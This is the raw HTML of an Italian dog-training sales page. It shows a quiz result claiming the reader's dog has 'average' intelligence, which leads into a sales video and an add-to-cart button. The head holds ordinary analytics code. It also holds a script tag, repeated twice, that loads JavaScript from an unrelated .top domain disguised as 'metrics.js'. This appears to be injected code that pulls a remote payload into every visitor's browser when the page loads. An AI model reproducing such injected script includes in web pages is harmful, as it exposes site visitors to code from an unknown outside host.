<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLMSRSX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>			<meta name="theme-color" content="#FFFFFF">
			<!-- Images used by OptimizePress -->
<link rel="preload" as="image" href="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" media="screen" />
<link rel="preload" as="image" href="https://fantasticane.com/wp-content/uploads/2021/06/vista-su-3.png" media="screen" />
<link rel="preload" as="image" href="https://fantasticane.com/wp-content/uploads/2021/09/numero-verde-DogWelfare.png" media="screen" />
<!-- / OptimizePress. -->
<!-- Fonts used by OptimizePress -->
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400|Oswald:400,500,600,700|Poppins:400,400i,600,700&amp;display=swap" />
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400|Oswald:400,500,600,700|Poppins:400,400i,600,700&amp;display=swap" /></noscript>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400|Oswald:400,500,600,700|Poppins:400,400i,600,700&amp;display=swap" media="print" onload="this.onload=null;this.media='all'" />
<!-- / OptimizePress. -->
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-270x270.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PP6GK6');</script>
<!-- End Google Tag Manager -->

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.tracking.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!tracking";
head.appendChild(script);
</script>

<!-- Hotjar Tracking Code for http://fantasticane.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2546812,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="google-site-verification" content="ky90B2u4xZad9dye-72GbXcQwjzzrEILZRfRcnw4PNc" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter87336185 = new Ya.Metrika({ id:87336185, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"fclayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
		<style id="wp-custom-css">
			

/* Last Widget Alignment */
.listing-last-to-bottom-prod > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}
.listing-last-to-bottom-prod > .elementor-container .elementor-widget{
    margin-top: auto;
}


.listing-equal-height > .elementor-container {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-widget-wrap {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-column-wrap{
    flex-direction: column;
}
.listing-equal-height > .elementor-container .elementor-column-wrap .elementor-widget:last-of-type{
    margin-top: auto;
}

/* Last Widget Alignment */
.listing-last-to-bottom > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}

.marglast .listing-last-to-bottom > .elementor-container .elementor-widget:last-of-type{
    margin-top: auto;
}
.marg3 .listing-last-to-bottom > .elementor-container .elementor-widget:nth-last-of-type(3){
    margin-top: auto;
}


.elementor-76305 .elementor-element.elementor-element-3f358e4 .jet-woo-products .jet-woo-product-title {
    min-height: 50px !important;
}
.woocommerce a.added_to_cart {
    padding-top: 0.5em;
    display: none;
}
.jet-woo-products .jet-woo-product-title a {
    min-height: 50px;
}

.elementor-author-box__name 
{ 
	color: black !important; 
}

.elementor-widget-theme-post-content a
{
	font-weight:bold;
	color:#E42822 !important;
	text-decoration:underline;
}

body.page-id-67321 .coverTap{
    max-width: none !important;
}
@media (min-width: 1140px) {
body.page-id-67321 .player-wrap.yep-youtube iframe,
body.page-id-67321 .player-wrap.yep-youtube object,
body.page-id-67321 .player-wrap.yep-youtube embed,

body.page-id-68934 .player-wrap.yep-youtube iframe,
body.page-id-68934 .player-wrap.yep-youtube object,
body.page-id-68934 .player-wrap.yep-youtube embed{
    max-height: 700px !important;
}
}
@media (min-width: 1140px) {
    body.page-id-67321 .player-wrap iframe,
    body.page-id-67321 .player-wrap object,
    body.page-id-67321 .player-wrap embed,
    
    body.page-id-68934 .player-wrap iframe,
    body.page-id-68934 .player-wrap object,
    body.page-id-68934 .player-wrap embed
	{
        max-height: 700px !important;
    }
}

 body.page-id-67321 .player-wrap iframe,
 body.page-id-67321 .player-wrap object,
 body.page-id-67321 .player-wrap embed,
 
 body.page-id-68934 .player-wrap iframe,
 body.page-id-68934 .player-wrap object,
 body.page-id-68934 .player-wrap embed,

body.page-id-71014 .player-wrap iframe,
 body.page-id-71014 .player-wrap object,
 body.page-id-71014 .player-wrap embed
 {
    max-width: none !important;
}

@media (min-width: 480px) {
body.page-id-66865 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-66865 .coverTap {
max-width: none !important;
}
body.page-id-70242 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70242 .coverTap {
max-width: none !important;
}
body.page-id-70253 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70253 .coverTap {
max-width: none !important;
}
	body.postid-66326 .player-wrap iframe {
	max-height: none !important;
}
body.postid-66326 .coverTap {
max-width: none !important;
}
	body.page-id-58978 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-58978 .coverTap {
max-width: none !important;
}
		body.page-id-71381 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-71381 .coverTap {
max-width: none !important;
}
}
 
@media (max-width: 480px) {
body.page-id-71014 .player-wrap iframe,
	body.page-id-73083 .player-wrap iframe
	{
	max-height: none !important;
}

	body.page-id-71014 .yep_wrapper,
	body.page-id-73083 .yep_wrapper{
		max-height: none !important;
	}
}


/* fix globale yep */
@media (max-width: 480px) {
	body .player-wrap iframe {
max-height: none !important;
}
body .yep_wrapper {
		max-height: none !important;
	}
}		</style>
		<script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><style id="op3-custom-css">.marginer {
line-height: 0 !important;
} </style>
<script src="https://lq3-production01.s3.amazonaws.com/lead_quizzes_3.0/tracking/js/properties/mapvuxctlzw8ha.js"></script>
 </head>

<body data-cmplz=1 class="wp-singular page-template page-template-op_builder_blank page page-id-45236 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js jkit-color-scheme hello-elementor-default jet-engine-optimized-dom elementor-default elementor-kit-39267">
 
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLMSRSX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="op3-designer-element op3-designer-element--content">
<div data-op3-children="9"><div id="op3-element-4NBftYvu" class="op3-element " data-op3-uuid="4NBftYvu" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #4NBftYvu" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-1IniH69T" class="op3-element " data-op3-uuid="1IniH69T" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #1IniH69T" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="3" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="0" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-NFXQFywl" class="op3-element " data-op3-uuid="NFXQFywl" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #NFXQFywl" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-Royu0raV" class="op3-element " data-op3-uuid="Royu0raV" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #Royu0raV" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img fetchpriority="high" class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" alt="" title="logo-1024x276" width="1024" height="276" data-op3-attachment-id="" /></figure></div></div></div></div></div></div><div id="op3-element-YO6oG5EZ" class="op3-element " data-op3-uuid="YO6oG5EZ" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #YO6oG5EZ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-5TfXzoM6" class="op3-element " data-op3-uuid="5TfXzoM6" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #5TfXzoM6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/06/vista-su-3.png" alt="" title="vista-su-3" width="1047" height="78" data-op3-attachment-id="27672" /></figure></div></div></div></div></div></div><div id="op3-element-hynQdQhP" class="op3-element after-time" data-op3-uuid="hynQdQhP" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #hynQdQhP" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent" data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="5"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-X3AhFk7p" class="op3-element " data-op3-uuid="X3AhFk7p" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #X3AhFk7p" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><a aria-label="Image Link" class="op3-element__link op3-element-image__link op3-link op3-element__tcp--non-a" href="tel:800942264" target="_blank"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="0"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/09/numero-verde-DogWelfare.png" alt="" title="numero-verde-DogWelfare" width="931" height="337" data-op3-attachment-id="32698" /></figure></a></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-SBapdHm2" class="op3-element " data-op3-uuid="SBapdHm2" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #SBapdHm2" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-e9XdVm7O" class="op3-element " data-op3-uuid="e9XdVm7O" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #e9XdVm7O" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-YXY7CbC1" class="op3-element " data-op3-uuid="YXY7CbC1" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #YXY7CbC1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-IG0RjEmj" class="op3-element " data-op3-uuid="IG0RjEmj" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #IG0RjEmj" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><font color="#212529">Stiamo calcolando il risultato del test. Apparirà tra qualche minuto sotto questo video</font></h2></div></div></div><div id="op3-element-pJf2yDld" class="op3-element " data-op3-uuid="pJf2yDld" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #pJf2yDld" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><font color="#212529">Nel frattempo guardalo. Cinzia ha un'importante storia da raccontarti</font></h2></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-getnkREn" class="op3-element " data-op3-uuid="getnkREn" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #getnkREn" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-Rb78mDaT" class="op3-element " data-op3-uuid="Rb78mDaT" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #Rb78mDaT" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-oYQ8Qa54" class="op3-element " data-op3-uuid="oYQ8Qa54" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #oYQ8Qa54" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-gimVE6rJ" class="op3-element " data-op3-uuid="gimVE6rJ" data-op3-gid="" data-op3-element-type="customhtml" data-op3-element-spec="" data-op3-element-caption="Custom HTML #gimVE6rJ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-custom-html-wrapper"><div data-op3-code-html><style id="yep_prerender_style_28041">
#yep_wrapper_28041{
	aspect-ratio: 16/9;
}
#yep_wrapper_28041 .player-wrap {
	padding: 0 0 56.25% 0;
}

@media (max-width: 800px) {
	#yep_wrapper_28041{
		aspect-ratio: 9/16;
	}
	#yep_wrapper_28041 .player-wrap {
		padding: 0 0 177.77% 0;
	}
}
</style>
<div id="yep_wrapper_28041" class="yep_wrapper yep-youtube" style="position: relative;">
	<div class="video-overlay">
		<div class="coverTap">
			<div class="play-button-bg">
				<div class="play-button-graphic">
				</div>
			</div>
					</div>
	</div>
	<div class="player-wrap yep-youtube">
		<div class="yep_spinner-container">
			<svg class="yep_spinner" viewBox="0 0 50 50">
				<circle class="yep_path" cx="25" cy="25" r="20" fill="none" stroke-width="4" />
			</svg>
		</div>
		<div id="yep_player_28041"></div>
		<div class="coverTapTop"></div>
		<div class="coverTapBottom"></div>
	</div>
	<div class="marginer">&nbsp;</div>
	<div class="progressionCont" style='display:none;'>
		<button class="progressionRestart">restart</button>
		<button class="progressionFromLast">from last</button>
	</div>
</div>

<script data-cookieconsent="ignore">
	Object.assign(window.YEP, {
			ajax_url: "https://fantasticane.com/wp-admin/admin-ajax.php",
			pluginsUrl: "https://fantasticane.com/wp-content/plugins/yep/public/image/",
		});

	window.YEP.create({
		id: "28041",
        post_id: "45236",
		type: "youtube",
		padding_bottom_desktop: "56.25%",
		padding_bottom_mobile: "177.77%",
		id_desktop: "D7BMj3Q_ni0",
		id_mobile: "ljldRKipe8o",
		time_desktop: "900",
		time_mobile: "900",
		language: "it",
		banner_title: "",
		banner_content: "",
		banner_url: "",
		banner_background_color: "#FFFFFF",
		banner_color: "#E33329",
		banner_time_desktop: "",
		banner_time_mobile: "",
		banner_height_desktop: "0",
		banner_height_mobile: "0",
		disable_autoplay: false,
		disable_overlay: false,
		media_audio_m: "",
		media_audio_d: "",
		media_choice_m: "",
		media_choice_d: "",
		media_click_m: "",
		media_click_d: ""
	});
</script>
</div></div></div><div id="op3-element-oHTV1PTq" class="op3-element auto-close" data-op3-uuid="oHTV1PTq" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #oHTV1PTq" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><b>🔊(Assicurati di avere l'audio acceso e spingi il tasto 'play'</b>. Il video potrebbe richiedere 10 secondi per caricarsi)</p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-opeL9G4h" class="op3-element after-time" data-op3-uuid="opeL9G4h" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #opeL9G4h" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="10"><div data-op3-children="5"><div id="op3-element-ZSDhfa9F" class="op3-element " data-op3-uuid="ZSDhfa9F" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #ZSDhfa9F" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-IDUzluSO" class="op3-element " data-op3-uuid="IDUzluSO" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #IDUzluSO" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-fY9cT4Gg" class="op3-element " data-op3-uuid="fY9cT4Gg" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #fY9cT4Gg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://fantasticane.com/checkouts/50sdd/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_self"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="0" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction=""><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45236.icons.svg?ver=1680084981#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>AGGIUNGI AL CARRELLO<br></div></div></div></a></div><div id="op3-element-M3g3aFA9" class="op3-element " data-op3-uuid="M3g3aFA9" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #M3g3aFA9" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" decoding="async" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div></div></div></div><div id="op3-element-J3jUHGRI" class="op3-element " data-op3-uuid="J3jUHGRI" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #J3jUHGRI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-8wubcecW" class="op3-element " data-op3-uuid="8wubcecW" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #8wubcecW" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-UDCd1a9R" class="op3-element " data-op3-uuid="UDCd1a9R" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #UDCd1a9R" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Su 100, il punteggio d'intelligenza del tuo cane è:&nbsp;<span style="font-family: Poppins, sans-serif; font-size: 36px; color: rgb(33, 37, 41);">[quiz-point]</span><br></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-g5bta2Mw" class="op3-element " data-op3-uuid="g5bta2Mw" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #g5bta2Mw" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-9IIFkk4E" class="op3-element " data-op3-uuid="9IIFkk4E" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #9IIFkk4E" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-Je5nMkRf" class="op3-element " data-op3-uuid="Je5nMkRf" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #Je5nMkRf" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Il tuo cane risulta avere un’intelligenza MEDIAMENTE SVILUPPATA</h2></div></div></div><div id="op3-element-PcMKm4K0" class="op3-element " data-op3-uuid="PcMKm4K0" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #PcMKm4K0" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Leggi sotto per sapere cosa significa e come svilupparla ulteriormente ⬇️</h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-gnNWyrBM" class="op3-element " data-op3-uuid="gnNWyrBM" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #gnNWyrBM" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-1WTH1ogE" class="op3-element " data-op3-uuid="1WTH1ogE" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #1WTH1ogE" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-jGONSeFY" class="op3-element " data-op3-uuid="jGONSeFY" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #jGONSeFY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="background-color: initial;">Questo punteggio può significare che il tuo cane è intelligente, ma potrebbe esserlo ancora di più.</span><br></p><p><span style="background-color: initial;">Un po’ come quando a scuola la maestra diceva: <i>"È bravo, ma non si applica"</i>. 🙂</span><br></p><p><span style="background-color: initial;">Vedi, con un’intelligenza "nella media", insegnare nuove cose al proprio cane, farsi seguire e diventare quella che io chiamo "<b>la sua guida sicura</b>" potrebbe risultare difficoltoso a volte…</span><br></p><p><span style="background-color: initial;">Infatti nulla è più frustrante per un proprietario che non riuscire a farsi ascoltare dal proprio cane in diverse situazioni: in passeggiata, quando si è in compagnia di altre persone, durante il gioco, eccetera.</span></p><p><span style="background-color: initial;"><b>Tuttavia c’è una soluzione!</b></span></p><p><span style="background-color: initial;">Ecco perché ho messo a punto una strategia che potrebbe aiutarti esattamente in questo.</span></p><p><span style="background-color: initial;">Vedi, grazie alla mia ultra-decennale esperienza come educatrice cinofila…</span></p><p><span style="background-color: initial;">E dopo aver avuto il privilegio di aiutare – insieme al team di Fantasticane – migliaia di proprietari ad avere il compagno di vita che hanno sempre 